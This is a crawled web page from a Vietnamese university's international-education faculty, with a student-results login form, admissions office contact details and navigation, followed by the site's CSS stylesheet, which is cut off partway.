        <div class="search-result">
    <h3 class="title-border"><span>TRA CỨU KẾT QUẢ</span></h3>
    <div class="content">
        <form action="/find-student" type="post">
            <div class="form-group">
                <input type="text" class="form-control" name="username" placeholder="Mã sinh viên" autocomplete="off" />
            </div>
            <div class="form-group">
                <input type="password" class="form-control" name="password" placeholder="Mật khẩu" autocomplete="off" />
            </div>
            <div class="form-group">
                <button style="width: 100%;" class="btn btn-ftu" type="submit">Tra điểm</button>
            </div>
        </form>
    </div>
</div>
        <div class="statistic">
    <h3 class="title-border"><span>SỐ LƯỢNG TRUY CẬP</span></h3>
    <div class="content text-center">
        <p class="text-ftu">1.742.929</p>
        Lượt truy cập    </div>
</div>
    </div>
</div> <!-- END:News -->

<div class="row">
    <div class="col-sm-8 col-md-8 col-lg-8">
        <div class="address" style="position: relative">
        <h3 class="title-border"><span>ĐỊA CHỈ</span></h3>
            <p><span>Khoa Đào tạo Quốc tế - Trường Đại học Ngoại Thương</span></p>
                        <p class="address-list">
                                            Văn phòng tuyển sinh 1: Phòng 1008, tầng 10 nhà A,  91 Chùa Láng, Đống Đa, Hà Nội                        <br>SĐT: +84976604719                        <br>Email: kdtqt@ftu.edu.vn                        <br>Facebook: Khoa Đào tạo Quốc Tế - FTU                                    </p>
                            <p class="address-list">
                                            Văn phòng tuyển sinh 2: Toà nhà 7 tầng -  Trường Đại học Ngoại thương                        <br>SĐT: +842437757371                        <br>Email: kdtqt@ftu.edu.vn                        <br>Facebook: Khoa Đào tạo Quốc Tế  - FTU                                    </p>
                            <p class="address-list">
                                            Văn phòng tuyển sinh 3: Ban Đào tạo Quốc tế - Phòng A007, tầng trệt nhà A - Trường ĐH Ngoại thương (cơ sở II tại Tp Hồ Chí Minh)



                        <br>SĐT: +84835127258(ext:887,888,889,890)                        <br>Email: dtqt.cs2@ftu.edu.vn                          <br>Facebook: Website: http://cs2.ftu.edu.vn/                                    </p>
                </div>    </div>
    <div class="col-sm-4 col-md-4 col-lg-4">
        <div class="sidebar hotline" style="position: relative;">
        <h3 class="title-border"><span>HOTLINE</span></h3>
    <div class="sidebar-content">
        <div class="owl-carousel">
                                <div class="item">
                        <h4>Vui lòng liên hệ số điện thoại</h4>
                        <span class="telephone"><i class="item-telephone"></i>0976 604 719</span>
                        <p class="name-support">Hotline</p>
                    </div>
                        </div>
    </div>
</div>    </div>
</div>


        <div class="navbar-bottom row" style="position: relative;">
        <ul>
        <li><a href="/?language=vn" class="item-menu-home"><img src="/frontend/images/icon-home.png" alt="trang chủ" /></a></li>	
                        <li class=" dropdown">
                    <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Giới thiệu</a>                </li>
                        <li class=" dropdown">
                    <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Tuyển sinh</a>                </li>
                        <li class=" dropdown">
                    <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Đào tạo</a>                </li>
                        <li class=" dropdown">
                    <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Tin tức</a>                </li>
                        <li class=" dropdown">
                    <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Hoạt động</a>                </li>
            </ul>
    <p class="text-center" style="position: relative;">
        2015 © NG-ADMIN - Sframework.com.            </p>
</div>    </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kdtqt.ftu.edu.vn/frontend/style/build.css?v=c2911
body_size: 6692
content:
@charset "UTF-8";
/* CSS Document */
@font-face {
    font-family: Roboto;
    src: url(../fonts/ROBOTO-REGULAR.TTF) format("truetype");
}
@font-face {
    font-family: RobotoMedium;
    src: url(../fonts/ROBOTO-MEDIUM.TTF) format("truetype");
}
@font-face {
    font-family: RobotoLight;
    src: url(../fonts/ROBOTO-LIGHT.TTF) format("truetype");
}
@font-face {
    font-family: RobotoCondensed;
    src: url(../fonts/ROBOTO-CONDENSED.REGULAR.TTF) format("truetype");
}
@font-face {
    font-family: RobotoBoldCondensed;
    src: url(../fonts/ROBOTO-BOLDCONDENSED.TTF) format("truetype");
}
@font-face {
    font-family: RobotoBoldCondensedItalic;
    src: url(../fonts/ROBOTO-BOLDCONDENSEDITALIC.TTF) format("truetype");
}
@font-face {
    font-family: RobotoCondensedItalic;
    src: url(../fonts/ROBOTO-CONDENSEDITALIC.TTF) format("truetype");
}
body {
    font-family: RobotoCondensed;
    font-size: 14px;
    font-weight: 300;
    padding: 0 10px;	
}
img {
    max-width: 100%;
    height: auto;	
}
a {
    color: #333;	
}
.text-ftu {
    color: #d12028;	
}
.btn-ftu {
    color: #fff;
    background-color: #d12028; 	
}
/*============================== Header ================================*/
.site-header-main {
    position: relative;
    height: 111px;
    padding: 10px 0;
}
.site-header-main .logo {
    position: absolute;
    z-index: 9;
    left: 0;
}
.site-header-main h1 {
    float: left;
    margin-left: 115px;
    font-weight: normal;
    font-size: 23.67px;
    font-family: RobotoBoldCondensed;
}
.social {
    float: right;
    margin: 0;
    padding: 0;
    width: 100px;
}
/*============================== Navbar ================================*/
.navbar-ftu {
    margin-top: -50px;
    padding-left: 105px;
    background-color: #fff;
    border: none;
    border-radius: 0;
    margin-bottom: 30px;
}
.border-line {
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #dadada;	
}
.navbar-ftu .navbar-nav > li > a {
    z-index: 2;
    font-size: 18px;
    color: #303030;	
    text-transform: uppercase;
    border-bottom: 2px solid #dadada;
    font-family: Roboto;
}
.navbar-ftu .navbar-nav > .active > a, 
.navbar-ftu .navbar-nav > .active > a:focus, 
.navbar-ftu .navbar-nav > .active > a:hover,
.navbar-ftu .navbar-nav > .open > a, 
.navbar-ftu .navbar-nav > .open > a:focus, 
.navbar-ftu .navbar-nav > .open > a:hover
.navbar-ftu .navbar-nav > li > a:focus, 
.navbar-ftu .navbar-nav > li > a:hover {
    background-color: #fff;
    color: #d12028;
    border-bottom: 2px solid #d12028;
}
.navbar-ftu .navbar-brand {
    padding: 4px;	
}
.navbar-ftu .navbar-brand img {
    max-height: 100%;	
}
/*============================== Container ================================*/
#carousel-ftu {
    margin-bottom: 20px;	
}
#carousel-ftu .carousel-caption {
    left: 0;
    right: 0;
    bottom: 0;
    padding: 10px;
    text-align: left;
    background-color: rgba(0,0,0,0.6);
    font-size: 15px;
}
.img__news-ftu {
    position: relative;
    display: block;
    margin-bottom: 20px;
}
.img__news-ftu  img{
    width: 100%;
    height: auto;
}
.img__news-ftu .caption {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    padding: 5px 10px;
    color: #fff;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    background-color: rgba(0,0,0,0.6);
    font-size: 15px;
}
.folder-news,
.sidebar,
.text-link,
.slide-partner {
    margin-bottom: 20px;	
}
.sidebar .sidebar-content {
    background-color: #fafafa;
    padding: 10px;
}
.text-link h3.title-border {
    margin: 0;
}
.sidebar a.txt-title {
    font-size: 19px;
    font-family: RobotoMedium;
    color: #696969;
}
.sidebar a.txt-title:hover {
    color: #d90023;
    text-decoration: none;
}
.sidebar h3.title-border {
    background-color: #fff;
    margin: 0;
}
.partner h3.title-border {
    margin-bottom: 20px;
}
h3.title-border {
    height: 34px;
    font-size: 18px;
    margin-top: 0;
    text-transform: uppercase;
    border-bottom: 2px solid #dadada;	
}
h3.title-border span {
    float: left;
    line-height: 32px;
    border-bottom: 2px solid #d12028;	
    font-family: Roboto;
}
.item-folder-news {
    margin-bottom: 20px;	
}
.folder-news img {
    float: left;
    margin-right: 10px;	
    max-width: 40%;
}
.txt-title {
    font-size: 16px;
    color: #696969;
    font-family: RobotoMedium;
}
.time {
    font-size: 10px;
    color: #d90023;
    font-family: RobotoLight;
}
.folder-news ul {
    padding: 10px 0 0 0;
    margin: 0;
    list-style: none;
}
.folder-news ul > li {
    padding-left: 15px;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #e3e3e3;
    background: url(../images/circle-red.gif) 0 6px no-repeat;
}
.folder-news ul > li:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: none;	
}
.folder-news ul li a {
    color: #303030;
    font-size: 14px;	
    font-family: RobotoLight;
}
.sidebar .btn-ftu,
.search-result .btn-ftu {
    display: block;	
}
.text-link a {
    display: block;
    padding: 20px;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
    background-color: #fafafa;
    border-bottom: 2px solid #f0f0f0;
    position: relative;
}
.text-link a:hover {
    text-decoration: none;
}
.text-link a:hover span {
    color: #d90023;
}
.slide-partner {
    padding: 10px;
    border: 2px solid #ddd;
    text-align: center;
    height: 140px;
    line-height: 114px;
}
.slide-partner a img {
    display: inline !important;	
    max-height: 100%;
}
.slide-partner .carousel-inner > .item > a > img, 
.slide-partner .carousel-inner > .item > img {
    display: inherit;
}
.search-result .content,
.statistic .content {
    padding: 10px;
    background-color: #fafafa;	
}
.search-result h3,
.statistic h3 {
    margin: 0;	
}
.search-result .content a {
    font-family: RobotoLight;
    font-size: 14px;
}
.search-result .content .btn-ftu {
    font-family: Roboto;
    font-size: 15px;
    color: #fff;
}
.search-result .content .form-control {
    font-family: Roboto;
    font-size: 15px;
    color: #838383;
}
.search-result .content .btn-ftu:hover {
    color: #000;
}
.search-result .content a:hover {
    color: #e82a2c;
}
.statistic .content {
    font-size: 14px;
    color: #303030;
    font-family: RobotoLight;
}
.statistic .text-ftu {
    font-size: 21.34px;
    color: #d12028;
    font-family: Roboto;
}
.address p {
    font-size: 14px;
    color: #303030;
    font-family: RobotoLight;
}
.address p span {
    font-size: 14px;
    color: #303030;
    font-family: Roboto;
}
/*============================== Footer ================================*/
.navbar-bottom {
    padding: 0 10px;
}
.navbar-bottom .text-center {
    font-size: 14px;
    color: #3e3e3e;
    font-family: RobotoLight;
}
.navbar-bottom ul {
    margin: 10px 0;
    padding: 0;
    list-style: none;
    text-align: center;
    border-bottom: 2px solid #d12028;
}
.navbar-bottom ul.dropdown-menu {
    text-align: left;
}
.navbar-bottom ul li {
    display: inline;
    padding: 0 10px;
}
.navbar-bottom ul li a {
    font-size: 18px;
    text-transform: uppercase;
    display: inline-block;
    line-height: 14px;
    font-family: Roboto;
    height: 27px;
}
.navbar-bottom ul li a:hover {
    color: #d12028;
    text-decoration: none;
}
@media (max-width: 767px) {
    .navbar-ftu {
        margin-top: 0;
        padding-left: 0;
        margin-bottom: 10px;
    }
    #navbar-collapse-ftu ul.navbar-nav li.menu-top-edit {
        right: 0 !important;
        left: auto !important;
    }
    .navbar-bottom ul li:hover ul.dropdown-menu {
        display: block;
    }
}
@media (max-width: 991px) {
    .navbar-bottom ul li a.dropdown-toggle {
        height: 50px;
    }
}
@media (min-width: 768px) {
    #navbar-collapse-ftu ul li:hover ul.dropdown-menu {
        display: block;
    }
    .navbar-bottom ul li:hover ul.dropdown-menu {
        display: block;
    }
}
@media (min-width: 992px) {
    #navbar-collapse-ftu .navbar-nav li a {
        padding-left: 10px;
        padding-right: 10px;
    }
}
@media (max-width: 991px) {
    .site-header-main h1 {
        font-size: 19px;
    }
    #navbar-collapse-ftu .navbar-nav li a {
        font-size: 13px;
        padding: 10px 6px;
    }
    #navbar-collapse-ftu .navbar-nav > li > a.item-menu-home {
        padding: 6px;
    }
    .box-search {
        bottom: 12px !important;
        right: 10px !important;
    }
    .form-search-top {
        top: 28px !important;
        right: -10px !important;
    }
    .navbar-bottom ul li {
        padding: 0 !important;
    }
    .navbar-bottom ul.dropdown-menu li {
        padding: 0 15px 5px 20px !important;
    }
    .navbar-bottom ul li a {
        font-size: 14px;
        padding: 10px 8px !important;
    }
    .navbar-bottom > li > a.item-menu-home {
        padding: 6px !important;
    }
}
.navbar-bottom li a.item-menu-home img {
    margin-bottom: 10px;
}
.next-item-right {
    background: url(../images/icon-next.png) top left no-repeat;
    width: 13px;
    height: 18px;
    position: absolute;
    right: 20px;
    top: 20px;
}
.navbar-ftu .navbar-nav > li > a.item-menu-home {
    padding: 11px;
}
#navbar-collapse-ftu {
    position: relative;
}
.box-search  {
    position: absolute;
    bottom: 18px;
    right: 18px;
}
.box-search .item-search {
    background: url(../images/icon-search.png) top left no-repeat;
    width: 19px;
    height: 18px;
    display: block;
    cursor: pointer;
}
.box-search .item-search:hover, .box-search .item-search.active {
    background: url(../images/icon-search-active.png) top left no-repeat;
}
.form-search-top {
    position: absolute;
    top: 34px;
    right: -18px;
    border: 1px solid #ddd;
    width: 236px;
    z-index: 1000;
    text-indent: -9999px;
    display: none;
}
.form-search-top input {
    width: 200px;
    height: 32px;
    background-color: #fff;
    border: none;
    float: left;
    padding: 5px 10px;
}
.form-search-top button {
    width: 34px;
    height: 32px;
    background: url(../images/icon-search-form.png) center center no-repeat;
    border: none;
    background-color: #e82a2c;
    float: left;
    text-indent: -9999px;
}
.navbar-ftu .btn-transperent {
    border: 1px solid #ddd;
    float: right;
    margin-bottom: 8px;
    margin-top: 8px;
    padding: 5px 8px 4px;
    background-color: #fff;
}
.navbar-ftu .btn-transperent .glyphicon-search {
    font-size: 18px;
}
.text-link .text-link-text {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
    padding-right: 20px;
    display: block;
    font-family: Roboto;
    font-size: 15px;
    color: #696969;
}
.title-website-mobile {
    margin-top: 10px;
}
.navbar-header .navbar-toggle {
    margin-right: 8px;
    margin-left: 8px;
}
#slide-home {
    margin-bottom: 20px;
}
@media (min-width: 768px) and (max-width: 991px) {
    #navbar-collapse-ftu .navbar-nav {
        width: 100% !important;
        margin-top: 10px !important;
    }
}
@media (min-width: 501px) and (max-width: 990px) {
    .title-website-mobile span {
        font-size: 14px;
    }
    .navbar-header .navbar-brand {
        height: 60px;
    }
    .title-website-mobile {
        margin-top: 18px;
    }
}
@media (min-width: 401px) and (max-width: 500px) {
    .title-website-mobile span {
        font-size: 12px;
    }
}
@media (min-width: 768px) {
    #slide-home .col-md-7, #slide-home .col-lg-7 {
        width: 60.2%;
        float: left;
    }
    #slide-home .col-md-5, #slide-home .col-lg-5 {
        width: 39.8%;
        float: left;
    }
}
@media (min-width: 501px) and (max-width: 767px) {
    #slide-home .col-sm-7 {
        width: 60.2%;
        float: left;
    }
    #slide-home .col-sm-5 {
        width: 39.8%;
        float: left;
    }
}
@media (min-width: 767px) and (max-width: 991px) {
    h3.title-border {
        font-size: 16px !important;
    }
    .sidebar.hotline .sidebar-content {
        padding-left: 30px !important;
        padding-right: 30px !important;
    }
    .hotline .owl-carousel .owl-controls .owl-buttons .owl-prev {
        top: 57px !important;
        left: -25px !important;
    }
    .hotline .owl-carousel .owl-controls .owl-buttons .owl-next {
        top: 57px !important;
        right: -25px !important;
    }
}
@media (max-width: 990px) {
    .navbar-bottom .dropdown-menu {
        top: 41px !important;
    }
}
@media (max-width: 400px) {
    .title-website-mobile {
        line-height: 14px;
        margin-top: 5px;
    }
    .title-website-mobile span {
        font-size: 10px;
    }
    .navbar-header .navbar-brand {
        height: 50px;
    }
    .content-left .recent-post ul li a.image-post {
        width: 22% !important;
    }
}
.column-right .sidebar, .column-right .search-result, .column-right .statistic {
    margin-bottom: 40px;
}
.sidebar.hotline .sidebar-content {
    padding-left: 40px;
    padding-right: 40px;
    position: relative;
}
.sidebar.hotline .sidebar-content h4 {
    font-family: RobotoLight;
    font-size: 15.34px;
    color: #d12028;
    text-align: center;
    margin-bottom: 10px;
}
.sidebar.hotline .sidebar-content .name-support {
    font-family: RobotoLight;
    font-size: 14px;
    color: #303030;
    text-align: center;
    margin-top: 10px;
}
.sidebar.hotline .telephone {
    background-color: #e82a2c;
    color: #fff;
    display: block;
    font-family: Roboto;
    font-size: 21.34px;
    text-align: center;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.sidebar.hotline .telephone .item-telephone {
    width: 18px;
    height: 18px;
    background: url(../images/icon-telephone.png) center center no-repeat;
    float: left;
    margin: 6px 0 0 6px;
}
.hotline .owl-carousel .owl-controls .owl-buttons .owl-prev {
    background: url(../images/icon-pre.png) center center no-repeat;
    width: 13px;
    height: 18px;
    display: block;
    position: absolute;
    top: 42px;
    left: -30px;
    margin: 0;
}
.hotline .owl-carousel .owl-controls .owl-buttons .owl-next {
    background: url(../images/icon-next.png) center center no-repeat;
    width: 13px;
    height: 18px;
    display: block;
    position: absolute;
    top: 42px;
    right: -30px;
    margin: 0;
}
.content-left {
    margin-bottom: 20px;
}
.content-left h2.title {
    font-size: 18px;
    color: #303030;
    text-transform: uppercase;
    margin-bottom: 15px;
    font-family: Roboto;
}
.content-left .select-type span {
    font-size: 14px;
    font-family: RobotoLight;
    color: #454545;
    margin-right: 10px;
    cursor: pointer;
}
.content-left .select-type i {
    margin-right: 10px;
    font-style: normal;
}
.content-left .select-type span:hover, .content-left .select-type span.active {
    color: #e0454c;
}
.content-left .select-type {
    padding-bottom: 15px;
    border-bottom: 1px solid #e3e3e3;
    margin-bottom: 20px;
}
.content-left .select-type-admissions span {
    font-size: 15.34px;
    font-family: RobotoMedium;
    color: #474747;
    margin-right: 10px;
    cursor: pointer;
}
.content-left .select-type-admissions i {
    margin-right: 10px;
    font-style: normal;
}
.content-left .select-type-admissions span:hover, .content-left .select-type-admissions span.active {
    color: #d12028;
}
.content-left .select-type-admissions {
    padding-bottom: 15px;
    border-bottom: 1px solid #e3e3e3;
    margin-bottom: 20px;
}
.content-left .select-year {
    padding: 0 10px;
    list-style: none;
    margin-bottom: 60px;
}
.content-left .select-year li {
    text-align: center;
    width: 25%;
    float: left;
    padding: 0 5px;
}
.content-left .select-year li span {
    display: block;
    background-color: #e5e4e4;
    color: #fff;
    font-size: 14px;
    font-family: Roboto;
    padding: 5px 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    cursor: pointer;
}
.content-left .select-year li span:hover, .content-left .select-year li span.active {
    background-color: #e82a2c;
}
.content-timetable img {
    max-width: 100%;
}
.sidebar.banner {
    text-align: center;
    height: 385px;
    line-height: 383px;
}
.detail-content-left {
    display: none;
}
.detail-content-left .content-timetable {
    display: none;
    padding-right: 10px;
}
.slimScrollDiv {
    display: block;
}
.form-text-table {
    width: 100%;
    border: none;
    background-color: #f6f6f6;
}
.content-form-text {
    margin-top: 30px;
    margin-bottom: 20px;
}
.form-text-table tr th {
    background-color: #333333;
    color: #fff;
    font-size: 14px;
    font-family: RobotoLight;
    text-align: center;
    padding: 8px 15px;
    border: 1px solid #e3e3e3;
}
.form-text-table tr td {
    color: #454545;
    font-size: 14px;
    font-family: RobotoLight;
    padding: 12px 15px;
    border: 1px solid #e3e3e3;
    border-bottom: 0;
    border-right: 0;
}
.form-text-table tr td:first-child {
    border-left: 0;
}
.form-text-table tr td .download-now {
    background: url(../images/icon-download.png) center center no-repeat;
    width: 14px;
    height: 20px;
    display: inline-block;
}
.form-text-table tr:hover td .download-now {
    background: url(../images/icon-download-hover.png) center center no-repeat;
}
.form-text-table tr:hover td {
    color: #d12028;
}
.content-structure {
    margin-top: 15px;
    padding-top: 25px;
    border-top: 1px solid #e3e3e3;
    text-align: center;
    max-height: 885px;
    padding-bottom: 25px;
}
.content-structure img {
    max-height: 100%;
    max-width: 100%;
}
.content-left .update-time {
    color: #d90023;
    font-size: 10px;
    font-family: RobotoLight;
}
#navbar-collapse-ftu .dropdown-menu, .navbar-bottom .dropdown-menu {
    background-color: #333333;
    padding: 0;
    top: 98%;
}
.navbar-bottom .dropdown-menu {
    margin: 0;
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    top: 27px;
}
#navbar-collapse-ftu .dropdown-menu li {
    background: url(../images/icon-list-normal.png) 10px 15px no-repeat;
    padding: 5px 15px 5px 25px;
    display: block;
    border-top: 1px solid #484747;
}
.navbar-bottom .dropdown-menu li {
    background: url(../images/icon-list-normal.png) 10px 12px no-repeat;
    padding: 5px 15px 5px 25px;
    display: block;
    border-top: 1px solid #484747;
}
#navbar-collapse-ftu  .navbar-nav .dropdown-menu li a, .navbar-bottom .dropdown-menu li a {
    font-size: 14px;
    font-family: RobotoLight;
    color: #a4a4a4;
    padding: 3px 0;
}
#navbar-collapse-ftu .dropdown-menu li:first-child, .navbar-bottom .dropdown-menu li:first-child {
    border-top: 0;
}
#navbar-collapse-ftu .dropdown-menu li:hover {
    background: url(../images/icon-list.png) 10px 15px no-repeat;
    color: #f64850;
}
.navbar-bottom .dropdown-menu li:hover {
    background: url(../images/icon-list.png) 10px 12px no-repeat;
    color: #f64850;
}
#navbar-collapse-ftu .dropdown-menu li:hover a, .navbar-bottom .dropdown-menu li:hover a {
    color: #f64850;
}
#navbar-collapse-ftu .dropdown-menu > li > a:hover, .navbar-bottom .dropdown-menu > li > a:hover {
    background-color: #333333;
}
.content-left .content-detail {
    margin-top: 15px;
    padding-top: 25px;
    border-top: 1px solid #e3e3e3;
    text-align: center;
    max-height: 885px;
    padding-bottom: 25px;
}
.content-left .content-post {
    margin-top: 15px;
    margin-right: 10px;
    padding-top: 25px;
    border-top: 1px solid #e3e3e3;
    text-align: left;
    max-height: 885px;
    padding-bottom: 25px;
    padding-right: 5px;
}
.content-left .content-post h2 {
    font-size: 14px;
    font-family: RobotoMedium;
    color: #303030;
    margin-bottom: 20px;
}
.content-left .content-post p {
    margin-bottom: 20px;
    font-size: 14px;
    font-family: RobotoLight;
    color: #303030;
}
.content-left .related-post {
    margin-top: 10px;
    float: left;
    width: 100%;
}
.content-left .related-post .title {
    margin-bottom: 20px;
}
.content-left .related-post .title h3 {
    font-size: 18px;
    font-family: Roboto;
    color: #303030;
    border-left: 3px solid #d12028;
    padding-left: 5px;
    float: left;
    margin: 0;
}
.content-left .related-post .title a {
    font-size: 14px;
    font-family: RobotoLight;
    color: #696969;
    float: right;
}
.content-left .related-post .title a:hover {
    color: #d90023;
}
.content-left .related-post ul {
    list-style: none;
    padding: 0;
}
.content-left .related-post ul li {
    border-top: 1px solid #dadada;
    padding: 10px 0 10px 15px;
    background: url(../images/icon-list-normal.png) 0 17px no-repeat;
}
.content-left .related-post ul li:first-child {
    border-top: 0;
}
.content-left .related-post ul li:hover {
    background: url(../images/icon-list.png) 0 17px no-repeat;
}
.content-left .related-post ul li a {
    font-size: 14px;
    font-family: RobotoLight;
    color: #303030;
}
.content-left .related-post ul li a:hover {
    color: #d90023;
}
.content-left .related-post ul li span.update-time {
    font-size: 10px;
    font-family: RobotoLight;
    color: #d90023;
    float: right;
    margin-top: 3px;
}
.map-ftu {
    padding: 20px;
    margin-bottom: 40px;
    text-align: center;
}
.map-ftu img {
    max-width: 100%;
}
h2.title-contact {
    padding: 20px 0;
    font-size: 18px;
    font-family: Roboto;
    color: #303030;
    border-bottom: 1px solid #e3e3e3;
    margin: 0 0 20px 0;
}
.address-item  h4 {
    padding-left: 15px;
    background: url(../images/icon-list.png) 0 3px no-repeat;
    font-size: 14px;
    font-family: Roboto;
    color: #303030;
}
.address-item p  {
    padding-left: 15px;
    font-size: 14px;
    font-family: RobotoLight;
    color: #303030;
}
.contact-form {
    background-color: #fafafa;
    padding: 15px 5px 5px;
    margin-bottom: 40px;
}
.contact-form input {
    margin-bottom: 10px;
}
.contact-form button {
    width: 150px;
    height: 34px;
    text-align: center;
    line-height: 32px;
    float: right;
    background-color: #e82a2c;
    border: none;
    color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.contact-form button:hover {
    color: #000;
}
.contact-form textarea {
    margin-bottom: 10px;
    height: 78px;
}
.content-left h2.title-search {
    font-size: 18px;
    color: #303030;
    text-transform: uppercase;
    margin-bottom: 15px;
    margin-right: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #e3e3e3;
}
.content-left p.seatch-result {
    font-size: 14px;
    color: #d12028;
    margin-bottom: 20px;
    font-family: RobotoLight;
}
.content-left .content-search-result {
    padding: 10px 0;
    margin-right: 10px;
}
.content-search-result .list-search {
    list-style: none;
    padding: 0;
}
.content-search-result .list-search li {
    display: block;
    margin-bottom: 15px;
}
.content-search-result .list-search li h3 {
    padding-left: 15px;
    margin-top: 0;
    background: url(../images/icon-list-normal.png) 0 13px no-repeat;
}
.content-search-result .list-search li h3:hover {
    background: url(../images/icon-list.png) 0 13px no-repeat;
}
.content-search-result .list-search li h3 a {
    color: #696969;
    font-size: 16px;
    font-family: RobotoMedium;
}
.content-search-result .list-search li h3 a:hover {
    color: #d90023;
    text-decoration: none;
}
.content-search-result .list-search li p.create-time {
    padding-left: 15px;
    color: #d90023;
    font-size: 10px;
    font-family: RobotoLight;
}
.content-search-result .list-search li p.description {
    margin-left: 15px;
    color: #303030;
    font-size: 14px;
    font-family: RobotoLight;
    padding-bottom: 15px;
    border-bottom: 1px solid #e3e3e3;
    margin-bottom: 0;
}
.content-search-result .list-search li:last-child p.description {
    border-bottom: 0;
}
.pagination { 
    text-align: center;
}
.pagination ul { 
    list-style: none;
}
.pagination li { 
    display: inline-block;
    margin: 0;
}
.pagination li a { 
    color: #4d4d4d;
    font-size: 14px;
    font-family: RobotoLight;
    display: block;
    height: 26px;
    line-height: 26px;
    text-align: center;
    width: 26px;
}
.pagination li a:hover, .pagination li a.active { 
    color: #fff;
    border-radius: 50%;
    background-color: #d12028;
    text-decoration: none;
}
.pagination li a.pre, .pagination li a.next {
    background: none;
    width: auto;
    height: auto;
    border-radius: 0;
}
.pagination li a.pre:hover, .pagination li a.next:hover {
    color: #d12028;
}
.row .column-left {
    padding-right: 10px;
}
.row .column-right {
    padding-left: 10px;
}
.post-hot {
    margin-bottom: 20px;
    float: left;
    width: 100%;
}
.post-hot .post-image {
    padding: 0 10px 0 0;
}
.post-hot .post-image a {
    text-align: center;
    display: block;
}
.post-hot .post-image a img {
    width: 100%;
}
.post-hot .post-content {
    padding: 0 0 0 10px;
}
.post-hot .post-content .create-time {
    margin-bottom: 20px;
    color: #d90023;
    font-size: 10px;
    font-family: RobotoLight;
}
.post-hot .post-content h2 {
    color: #696969;
    font-size: 16px;
    font-family: RobotoMedium;
    margin-top: 0;
}
.post-hot .post-content p.description {
    color: #303030;
    font-size: 14px;
    font-family: RobotoLight;
    margin-bottom: 20px;
}
.post-hot .post-content .read-more {
    color: #696969;
    font-size: 14px;
    font-family: RobotoLight;
    float: right;
}
.post-hot .post-content .read-more:hover {
    color: #d90023;
}
.recent-post {
    margin-top: 20px;
    float: left;
    width: 100%;
}
.content-left .recent-post .title {
    margin-bottom: 20px;
}
.content-left .recent-post .title h3 {
    font-size: 18px;
    font-family: Roboto;
    color: #303030;
    border-left: 3px solid #d12028;
    padding-left: 5px;
    float: left;
    margin: 0;
}
.content-left .recent-post ul {
    list-style: none;
    padding: 0;
}
.content-left .recent-post ul li {
    margin-bottom: 20px;
}
.content-left .recent-post ul li a.image-post {
    float: left;
    width: 17%;
    margin-right: 10px;
}
.content-left .recent-post ul li a.image-post img {
    width: 100%;
}
.content-left .recent-post ul li h4 {
    margin: 0 0 5px 0;
}
.content-left .recent-post ul li h4 a {
    font-size: 16px;
    font-family: RobotoMedium;
    color: #696969;
    line-height: 20px;
}
.content-left .recent-post ul li h4 a:hover {
    color: #d90023;
    text-decoration: none;
}
.content-left .recent-post ul li .description {
    color: #303030;
    font-size: 14px;
    font-family: RobotoLight;
}
.content-left .list-post {
    margin-top: 20px;
    float: left;
    width: 100%;
}
.content-left .list-post a.image-post {
    float: left;
    margin-right: 10px;
    padding: 0;
}
.content-left .list-post a.image-post img {
    width: 100%;
}
.content-left .list-post h4 {
    margin: 0 0 5px 0;
}
.content-left .list-post h4 a {
    font-size: 16px;
    font-family: RobotoMedium;
    color: #696969;
    line-height: 20px;
}
.content-left .list-post h4 a:hover {
    color: #d90023;
    text-decoration: none;
}
.list-post-detail, .list-news-detail {
    padding-right: 15px;
}
.list-post .item-post {
    padding: 0 10px;
    margin-bottom: 20px;
}
.partner-box {
    margin-bottom: 20px;
    padding: 0 10px;
}
.partner-box .title-partner {
    padding: 10px 0;
    border-bottom: 1px solid #e3e3e3;
    margin: 0 0 20px 0;
}
.partner-box .title-partner h2 {
    font-size: 18px;
    color: #303030;
    margin-bottom: 20px;
    font-family: Roboto;
}
.partner-box .title-partner .create-time {
    color: #d90023;
    font-size: 10px;
    font-family: RobotoLight;
}
.partner-box .partner-content {

}
.partner-box .partner-content h3 {
    font-size: 14px;
    font-family: RobotoMedium;
    color: #303030;
    margin-bottom: 20px;
}
.partner-box .partner-content p {
    font-size: 14px;
    font-family: RobotoLight;
    color: #303030;
    margin-bottom: 20px;
}
.partner-box .list-partner {
    margin-top: 20px;
    float: left;
    width: 100%;
}
.partner-box .list-partner .title {
    margin-bottom: 20px;
}
.partner-box .list-partner .title h3 {
    font-size: 18px;
    font-family: Roboto;
    color: #303030;
    border-left: 3px solid #d12028;
    padding-left: 5px;
    float: left;
    margin: 0;
}
.partner-box .list-partner .title a {
    font-size: 14px;
    font-family: RobotoLight;
    color: #696969;
    float: right;
}
.partner-box .list-partner .title a:hover {
    color: #d90023;
}
.partner-box .list-partner ul {
    list-style: none;
    padding: 0;
    margin-left: -10px;
    margin-right: -10px;
}
.partner-box .list-partner ul li {
    margin-bottom: 20px;
}
.partner-box .list-partner ul li a.image-partner {
    border: 2px solid #d1d1d1;
    padding: 10px;
    display: block;
    text-align: center;
    height: 140px;
    line-height: 114px;
    margin-bottom: 5px;
}
.partner-box .list-partner ul li a.image-partner img {
    max-width: 100%;
    max-height: 100%;
}
.partner-box .list-partner ul li a.link-partner {
    font-size: 16px;
